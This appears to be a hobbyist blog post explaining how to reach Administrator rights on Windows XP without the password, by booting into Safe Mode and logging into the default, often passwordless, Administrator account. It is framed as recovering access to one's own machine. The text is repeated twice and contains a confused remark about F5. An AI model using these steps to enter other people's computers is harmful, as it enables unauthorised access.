Trace IP AddressWHOIS Trace
Trace Vehical Number
Trace Pin Code
Trace IP AddressWHOIS Trace
isnt this coool..!!!!!!
How to Log on to Windows XP as admin without knowing Password
**Here is a simple way to access Windows XP with Administrator rights and privileges if you have password protected your User account on your Windows XP system and can't remember the passwords to login.
1) Reboot your machine
2) Press F8 before the Windows boot screen appears. Do not press F5 as used on the xp or 7 ver of Windows. You will be be prompted with a boot options menu.
3) Select the Start Windows in Safe Mode option.
4) Click through several self-explanatory screens until your reach the familiar 'Welcome' screen.
Note that this welcome screen is limited to 256 colors and 640x480 resolution because the primary graphics will have been set to the Windows Safe Mode software VGA adapter. You will not be able to change this mode even in Display options, while Windows is running in Safe Mode.
5) Find the icon for the Administrator user. If the default settings of your system haven't been changed, there should be no password for this account.
6) The Safe Mode Welcome screen might display some of the other users on your system.
7) Login as the admin.
THEN SET A PASSWORD.....
LOL!!!..now u have successfully logged in as admin...
If you like the post please do comment / JOIN the site.
1) Reboot your machine
2) Press F8 before the Windows boot screen appears. Do not press F5 as used on the xp or 7 ver of Windows. You will be be prompted with a boot options menu.
3) Select the Start Windows in Safe Mode option.
4) Click through several self-explanatory screens until your reach the familiar 'Welcome' screen.
Note that this welcome screen is limited to 256 colors and 640x480 resolution because the primary graphics will have been set to the Windows Safe Mode software VGA adapter. You will not be able to change this mode even in Display options, while Windows is running in Safe Mode.
5) Find the icon for the Administrator user. If the default settings of your system haven't been changed, there should be no password for this account.
6) The Safe Mode Welcome screen might display some of the other users on your system.
7) Login as the admin.
THEN SET A PASSWORD.....
LOL!!!..now u have successfully logged in as admin...
If you like the post please do comment / JOIN the site.





















